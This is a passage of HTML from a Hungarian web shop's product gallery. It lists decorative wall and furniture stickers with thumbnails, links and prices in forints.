						<a href="/index.php?com=product&amp;sect=18&amp;cat=140&amp;id=1295">KÚLTÚRSOKK 005. AFRIKA falimatrica és faltetoválás</a>
					</div>
					<div class="prod_price">2772 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/932-konyhaba-teheto-falidekor-otletes-konyhak-nappali-dekorok-hazilag-villanykapcsolo-kore-teheto-dekoracio-akcios-faltetovalas-dekor-guru-faltetovalas-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=932">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 130. CSÉSZÉK, konyhai villanykapcsoló matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=932">Villanykapcsoló 130. CSÉSZÉK, konyhai villanykapcsoló matrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/938-ajandekutalvany-dekor-guru-faltetovalas-macskas-lakas-dekoracio-fekete-macska-jelentese-hofeher-perzsa-cica--falimatrica-dekor-guru-design-ingyenes-kiszallitas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=938">
							<img src="images/ne_ments_le.gif" alt="CICA 142. SICC faltetoválás és dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=938">CICA 142. SICC faltetoválás és dekormatrica</a>
					</div>
					<div class="prod_price">1068 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/574-wall-tattoo-wall-sticker-decal-coffee-decor-furniture-stickers-fliesenaufkleber--aufkleber-online-bestellen-naklejki-płytki-kalkomania-zamowienia-online-samoprzylepne-naklejki-meblemobel-aufklebers-tea-felirat-coffee-dekor.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=138&amp;id=574">
							<img src="images/ne_ments_le.gif" alt="COFFEE - KONYHA  040. fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=138&amp;id=574">COFFEE - KONYHA  040. fal- és bútormatrica</a>
					</div>
					<div class="prod_price">2028 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/353-зеркало-наклейки-стеклянные-стикеры-двери-и-окна-стикер-military-tatto-katonai-mintak-matrica-jeep-faltetko-tankos-falimatrica-kerepar-matrica-motor-dekoralasa-auto-folia.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=135&amp;id=353">
							<img src="images/ne_ments_le.gif" alt="MILITARY 002. JEEP faldekoráció, Jeep autós falmatrica, verda" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=135&amp;id=353">MILITARY 002. JEEP faldekoráció, Jeep autós falmatrica, verda</a>
					</div>
					<div class="prod_price">3588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/770-тетоважа-налепници-стакло-и-огледало-налепници-стикери-плочка-прекинувач-за-светло-налепници.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=147&amp;id=770">
							<img src="images/ne_ments_le.gif" alt="Motor 021. Yamaha faltetoválás dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=147&amp;id=770">Motor 021. Yamaha faltetoválás dekormatrica</a>
					</div>
					<div class="prod_price">4788 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/916-kislany-babaszoba-dekor-rendelese-arielle-matrica-olcso-kis-hableany-mintak-polo-nyomtatas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=916">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 109. ARIELLE villany kapcsoló falimatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=916">Villanykapcsoló 109. ARIELLE villany kapcsoló falimatrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=171">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 046. KUTYUS és CICUS kapcsoló matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=171">Villanykapcsoló 046. KUTYUS és CICUS kapcsoló matrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=184">
							<img src="images/ne_ments_le.gif" alt="Hírességek 022. MICHAEL JACKSON fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=184">Hírességek 022. MICHAEL JACKSON fal- és bútormatrica</a>
					</div>
					<div class="prod_price">1548 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/373--akcios-matrica-olcso-fali-tetovalas-falitetovalas-faltetko-kutyas-matrica-butor-matrica-fius-villanykapcsolo-matrica-konektor-matrica-matrica-konektor-kore-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=373">
							<img src="images/ne_ments_le.gif" alt="MILITARY 013. HELIKOPTER matrica, repülő faltetoválás fiúknak" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=373">MILITARY 013. HELIKOPTER matrica, repülő faltetoválás fiúknak</a>
					</div>
					<div class="prod_price">2148 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/357-зеркало-наклейки-стеклянные-стикеры-двери-и-окна-стикер-military-katonai-mintak-tankok-falitetovalas-kerepar-matrica-motor-dekoralasahelikopter-falidekor-helikopter-marica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=357">
							<img src="images/ne_ments_le.gif" alt="MILITARY 004. HELIKOPTER matrica, repülős gyerekszoba dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=357">MILITARY 004. HELIKOPTER matrica, repülős gyerekszoba dekor</a>
					</div>
					<div class="prod_price">3108 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/425-aufkleber-selbstklebende-tapete-selbstklebende-aufkleber-raum-wandaufkleber-wandsticker.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=152&amp;id=425">
							<img src="images/ne_ments_le.gif" alt="Virág 059. Virág faltetoválás és falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=152&amp;id=425">Virág 059. Virág faltetoválás és falmatrica</a>
					</div>
					<div class="prod_price">2268 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/685-wandtattoo-dekorative-aufkleber-aufkleber--babaszoba-fali-matrica-dekormatrica-falitetovalas-es-dekormatrica-faldekoracio-falidekoracio-olcso-matrica-olcso-fali-matrica-faltetko-falitetko.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=685">
							<img src="images/ne_ments_le.gif" alt="Kutya 061. VIZSLA falidísz, falimatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=685">Kutya 061. VIZSLA falidísz, falimatrica</a>
					</div>
					<div class="prod_price">2148 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=1090">
							<img src="images/ne_ments_le.gif" alt="IDÉZET 076. MUSIC felirat, Don t stop idézetes matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=1090">IDÉZET 076. MUSIC felirat, Don t stop idézetes matrica</a>
					</div>
					<div class="prod_price">3228 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1007-cica-matrica-aranyos-kiscicas-kepek-kolyol-cica-dekoracio-babaszoba-butormatrica-gyerekszoba-cicusos-matrica-macskas-dekoraciok-otletes-cica-mintak-gyerekszobaba.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=1007">
							<img src="images/ne_ments_le.gif" alt="CICA SZETTBEN 176. AJÁNDÉK tappancs és pillangó" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=1007">CICA SZETTBEN 176. AJÁNDÉK tappancs és pillangó</a>
					</div>
					<div class="prod_price">1428 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1120-nyuszis-faltetovalas-nyuszikas-matrica-idezetek-baba-szuletsere-olcso-faltetovalas-nyulas-dekoraciok-holdas-csillagos-szoba-fal-dekoraciok-alvo-nyuszis-fali-dekorok.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1120">
							<img src="images/ne_ments_le.gif" alt="Baby 159. Nyuszikás fal- és bútor matrica, Nyuszi matrica " />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1120">Baby 159. Nyuszikás fal- és bútor matrica, Nyuszi matrica </a>
					</div>
					<div class="prod_price">3228 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/721-fureszporos-tapetara-ragaszthato-matrica-falimatrica-fali-matrica-bmw-fiu-baba-szoba-matrica-autos-babaszoba-faltetovalas-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=721">
							<img src="images/ne_ments_le.gif" alt="Verda 058. BMW falitetoválás és dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=721">Verda 058. BMW falitetoválás és dekormatrica</a>
					</div>
					<div class="prod_price">2868 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/768--motorok-falimatrica-suzuki-gsxr-matrica-yamaha-r1-faltetovalas-kawasaki-falimatrica-motor-tank-dekoralasa-motor-matrica-gyorsasagi-motorok-falimatrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=147&amp;id=768">
							<img src="images/ne_ments_le.gif" alt="Motor 018. Cross motoros faltetoválás dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=147&amp;id=768">Motor 018. Cross motoros faltetoválás dekormatrica</a>
					</div>
					<div class="prod_price">2868 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1278-dekor-guru-falimatrica-modern-tattoo-modern-retro-faltetovalas-falmatrica-dekoracio.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=158&amp;id=1278">
							<img src="images/ne_ments_le.gif" alt="SÁRKÁNY 009. Dragon room wall stickers" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=158&amp;id=1278">SÁRKÁNY 009. Dragon room wall stickers</a>
					</div>
					<div class="prod_price">1068 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/760-cat-room-decor-cat-room-wall-decor-tile-stickers-mirror-decorations-dekorguru-falitetovalas-minosegi-cicas-dekor-matrica-dekor-guru-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=760">
							<img src="images/ne_ments_le.gif" alt="CICA 175. CIRMI CICA faltetoválás, macska minőségi dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=760">CICA 175. CIRMI CICA faltetoválás, macska minőségi dekormatrica</a>
					</div>
					<div class="prod_price">1188 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/974-rorbotos-babaszoba-dekoracio-robotos-matrica-fiu-szoba-tervezese-fu-szoba-faldekoracio-robotos-fiu-szoba-auto-szelvedo-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=974">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 134. KACSINTÓS ROBOT dekor bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=974">Villanykapcsoló 134. KACSINTÓS ROBOT dekor bútormatrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=905">
							<img src="images/ne_ments_le.gif" alt="Baby 103. BARIKÁK, BÁRÁNY matrica AJÁNDÉK CSILLAGOKKAL! falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=905">Baby 103. BARIKÁK, BÁRÁNY matrica AJÁNDÉK CSILLAGOKKAL! falmatrica</a>
					</div>
					<div class="prod_price">2628 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/544-egyedi-dekorok-tervezese-egyedi-fotos-faltetovalas-matrica-faldekoracios-termekek-keszitese-tervezese-kirakat-matrica-iroda-dekoracio-babszoba-feliratok-ajtotaepta-foto-tapeta-vaszonfoto-fali-ora.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=138&amp;id=544">
							<img src="images/ne_ments_le.gif" alt="COFFEE - KONYHA  031. fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=138&amp;id=544">COFFEE - KONYHA  031. fal- és bútormatrica</a>
					</div>
					<div class="prod_price">3108 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/340-yoko-ono-falidisz-yellow-submarine-matrica-beatles-faltetovalas-es-deormatrica-ringo-star-falitetovalas-laptop-matrica-dekor-guru-falidekoracio.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=340">
							<img src="images/ne_ments_le.gif" alt="Hírességek 133. BEATLES fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=340">Hírességek 133. BEATLES fal- és bútormatrica</a>
					</div>
					<div class="prod_price">1548 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/437-wall-tattoo-decorative-stickers-stickers-decorations-flower-flowers-plants-and-perennial-plants-spring-flowers-summer-flowers-creepers.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=152&amp;id=437">
							<img src="images/ne_ments_le.gif" alt="Virág 132. Exkluzív madaras faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=152&amp;id=437">Virág 132. Exkluzív madaras faltetoválás</a>
					</div>
					<div class="prod_price">1668 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1500-sport-karate-falmatrica-faltetovalas-faldekoracio-dekor-guru-harcmuveszet-matrica-karate-jelek-butor-matrica-ontapado-folia.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=144&amp;id=1500">
							<img src="images/ne_ments_le.gif" alt="SPORT 002 KARATE faltetoválás, falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=144&amp;id=1500">SPORT 002 KARATE faltetoválás, falmatrica</a>
					</div>
					<div class="prod_price">2148 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1086-fiu-szoba-dekoracio-fiu-gyerekszoba-dekoralasa-otletes-fali-dekoracio-olcso-faltetovalas-falmatrica-rendelese-ovodai-jelek-szekrenyre-băiat-camera-copilului-autocolant-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1086">
							<img src="images/ne_ments_le.gif" alt="IDÉZET 071.Chill out zone felirat, gyerek szoba felirat" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1086">IDÉZET 071.Chill out zone felirat, gyerek szoba felirat</a>
					</div>
					<div class="prod_price">3348 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/500-urhajos-bolcsis-jelek-otletes-babaszobak-tervezese-sajat-fotos-faltetovalas-dekorguru-urhajos-csillagos-faltetovalas-es-dekor-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=500">
							<img src="images/ne_ments_le.gif" alt="Baby 098. ŰRHAJÓ matrica AJÁNDÉK NÉVVEL!" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=500">Baby 098. ŰRHAJÓ matrica AJÁNDÉK NÉVVEL!</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/225-nursery-furniture-and-wall-stickers-wallpaper-wallpaper-adhesive--kapcsolo-matrica-konektor-kore-vedo-matrica-konnektor-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=225">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 082. LABDARÚGÁS  baba szoba matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=225">Villanykapcsoló 082. LABDARÚGÁS  baba szoba matrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/940-macskas-dekoracio-eloszoba-dekoracio-kitty-wall-tatto-butor-felujitas-hazilag-huto-dekoraciok-ontapados-ablakdisz-keszitese-dekorguru-design.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=940">
							<img src="images/ne_ments_le.gif" alt="CICA 144. MACSKUSZOM, cicás dekoráció gyerekszobába" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=940">CICA 144. MACSKUSZOM, cicás dekoráció gyerekszobába</a>
					</div>
					<div class="prod_price">1788 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=519">
							<img src="images/ne_ments_le.gif" alt="IDÉZET 003. Ne hagyd, hogy az álmok... IDÉZET, felirat" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=519">IDÉZET 003. Ne hagyd, hogy az álmok... IDÉZET, felirat</a>
					</div>
					<div class="prod_price">2268 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/434-virag-falitetovalas-faltetovalas-es-dekormatrica-falitetovalas-es-dekor-matrica-fali-tetovalas-es-dekoracios-matrica-ontapados-matrica-ontapados-tapeta-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=152&amp;id=434">
							<img src="images/ne_ments_le.gif" alt="Virág 120. Madaras virágos falitetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=152&amp;id=434">Virág 120. Madaras virágos falitetoválás</a>
					</div>
					<div class="prod_price">2628 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/680-supermen-logo-matrica-batman-logo-faltetovalas-supermen-vs-batman-falidekoracio--Валл-Таттоо-декоративни-стикери-налепнице-kaunis-seksikäs-tytot-lihaksikas-miehet-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=680">
							<img src="images/ne_ments_le.gif" alt="Baby 122. SUPERMAN bútor- és falmatrica, SUPERMAN jel" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=680">Baby 122. SUPERMAN bútor- és falmatrica, SUPERMAN jel</a>
					</div>
					<div class="prod_price">1668 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1244-fitness-dekoracio-sport-falimatrica-teniszezo-dekor-edzo-terem-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=144&amp;id=1244">
							<img src="images/ne_ments_le.gif" alt="SPORT 020. FITNESS faltetoválás és dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=144&amp;id=1244">SPORT 020. FITNESS faltetoválás és dekormatrica</a>
					</div>
					<div class="prod_price">3168 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1448-pillangos-matrica-falra-es-butorra-lepke-matrica-rendelese-lepkes-villanykapcsolo-dekor-matrica-lepkes-viragos-matrica-konektor-kore-virag-es-lepke-faltetovalas-rendelese.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=1448">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 176. Virág villanykapcsoló dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=1448">Villanykapcsoló 176. Virág villanykapcsoló dekormatrica</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/571-faltetovalas-falmatrica-falitetovalas-fali-tetovalas-dekormatrica-dekor-matrica-dekoracios-matrica-ontapados-matrica-exkluziv-faltetovalas-minosegi-dekor-matrica-decor-dekor-falra-dekor-butorra.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=138&amp;id=571">
							<img src="images/ne_ments_le.gif" alt="COFFEE - KONYHA  065. fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=138&amp;id=571">COFFEE - KONYHA  065. fal- és bútormatrica</a>
					</div>
					<div class="prod_price">2268 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/381-dekor-guru-faldekoracios-termekek-keszitese-tervezese-kirakat-matrica-iroda-dekoracio-babaszoba-feliratok-katonas-ajtotaepta-katonai-foto-tapeta-katonas-vaszonfoto-fali-ora-falmatrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=135&amp;id=381">
							<img src="images/ne_ments_le.gif" alt="MILITARY 016. KATONAI CSOPORT faldekoráció, katonás matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=135&amp;id=381">MILITARY 016. KATONAI CSOPORT faldekoráció, katonás matrica</a>
					</div>
					<div class="prod_price">1908 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1232-wall-tattoo-decorative-sticker-wallpaper-adhesive-zidna-tetovaža-dekorativne-naljepnice.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=118&amp;id=1232">
							<img src="images/ne_ments_le.gif" alt="EXKLUZÍV - MODERN - RETRÓ 004. matrica és faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=118&amp;id=1232">EXKLUZÍV - MODERN - RETRÓ 004. matrica és faltetoválás</a>
					</div>
					<div class="prod_price">2268 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1314-faltetovalas-angyalkas-babaszoba-dekoracio-tunderes-gyerekszoba-dekoraciok-olcso-fali-matrica-kislanyos-falmatrica-feliratok-fal-design-faldekoralas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=1314">
							<img src="images/ne_ments_le.gif" alt="Baby 180. ÁLMODJ SZÉPEKET falmatrica, kislány szoba dekorok" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=1314">Baby 180. ÁLMODJ SZÉPEKET falmatrica, kislány szoba dekorok</a>
					</div>
					<div class="prod_price">4224 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1105-felirat-jelekkel-nappali-dekoracio-olcso-faltetovalas-akcios-gyerekszoba-matrica-mesefal-dekoracio-ovodaba-bolcsodei-jelek-vicces-szelvedo-feliratok-airbrush-quality-decorative-sticker.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=1105">
							<img src="images/ne_ments_le.gif" alt="IDÉZET 063. felirat jelekkel, idézetes faltetoválás, matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=1105">IDÉZET 063. felirat jelekkel, idézetes faltetoválás, matrica</a>
					</div>
					<div class="prod_price">2388 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/473-wall-tattoo-decorative-stickers-stickers-decorations-home-improvement-home-interior-design-birds-stickers-zebra-falidekor-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=473">
							<img src="images/ne_ments_le.gif" alt="Vadon szava 080. ZEBRA (folyós) faltetoválás- dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=473">Vadon szava 080. ZEBRA (folyós) faltetoválás- dekormatrica</a>
					</div>
					<div class="prod_price">3588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1349-a-faltetovalas-falmatrica-csaladfa-faltetovalas-eletfa-dekorfa-dekor-guru-exkluziv-csaladfa-olcso-csalad-fa-akcios-faltetovalas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=120&amp;id=1349">
							<img src="images/ne_ments_le.gif" alt="Családfa 001. CSALÁDFA faltetoválás, dekoráció falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=120&amp;id=1349">Családfa 001. CSALÁDFA faltetoválás, dekoráció falmatrica</a>
					</div>
					<div class="prod_price">8580 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=755">
							<img src="images/ne_ments_le.gif" alt="Kutya 083. JUST DOG IT! falidísz, matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=755">Kutya 083. JUST DOG IT! falidísz, matrica</a>
					</div>
					<div class="prod_price">1788 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1208--room-wall-stickers-wall-stickers-baby-room-wall-stickers-decorative-stickers-wall-tattoos-and-decorative-stickers-wall-decor.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1208">
							<img src="images/ne_ments_le.gif" alt="Vadon szava 127. SZAVANNA ÁLLATAI matrica falra" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1208">Vadon szava 127. SZAVANNA ÁLLATAI matrica falra</a>
					</div>
					<div class="prod_price">3960 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/463-wall-tattoo-decorative-stickers-stickers-decorations-mickey-mouse-stickers-minnie-mouse-stickers.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=463">
							<img src="images/ne_ments_le.gif" alt="Baby 087. MINNIE bútor- és falmatrica, kislány szoba matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=463">Baby 087. MINNIE bútor- és falmatrica, kislány szoba matrica</a>
					</div>
